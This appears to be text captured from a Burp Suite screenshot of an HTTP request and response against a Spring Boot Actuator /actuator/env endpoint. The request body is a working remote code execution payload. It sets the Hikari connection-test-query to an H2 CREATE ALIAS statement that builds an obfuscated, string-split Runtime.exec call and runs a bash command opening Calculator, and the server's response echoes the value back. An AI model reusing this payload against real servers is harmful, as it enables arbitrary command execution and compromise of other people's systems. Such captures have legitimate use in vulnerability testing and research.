 Request
Pretty Raw Hex \n
1 POST /actuator/env HTTP/1.1
2 Host: 192.168.2.246:9096
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 264
11
12 {
"name":"spring.datasource.hikari.connection-test-query",
"value":
"CREATE ALIAS T6 AS CONCAT('void ex(String m1,String m2,String
m3)throws Exception{Runti','me.getRun','time().exe','c(new St
ring[]{m1,m2,m3});}');CALL T6('/bin/bash','-c','open -a Calcul
ator');"
}
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/vnd.spring-boot.actuator.v3+json
3 Date: Sat, 24 Aug 2024 08:09:45 GMT
4 Connection: close
5 Content-Length: 245
6
7 {
"spring.datasource.hikari.connection-test-query":
"CREATE ALIAS T6 AS CONCAT('void ex(String m1,String m2,String m3)throws Exception{Runti','me.getRun'
,'time().exe','c(new String[]{m1,m2,m3});}');CALL T6('/bin/bash','-c','open -a Calculator');"
}
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 9
Response headers 4
Done
399 bytes | 49 millis